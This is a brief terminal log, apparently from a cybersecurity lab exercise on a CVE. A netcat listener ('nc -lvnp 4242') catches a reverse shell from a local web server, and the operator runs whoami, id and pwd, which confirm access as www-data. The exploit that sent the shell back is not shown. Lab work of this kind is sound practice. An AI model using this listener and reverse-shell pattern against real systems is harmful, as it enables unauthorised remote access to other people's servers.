 spiritofsea@WIN-JBQ3JTH8UV4: ~
┌──(spiritofsea㉿WIN-JBQ3JTH8UV4)-[~/bonch/cyber_sec21/cyber_security21/cve-2015-14]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 44054
$ whoami
whoami
www-data
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
pwd
/www
$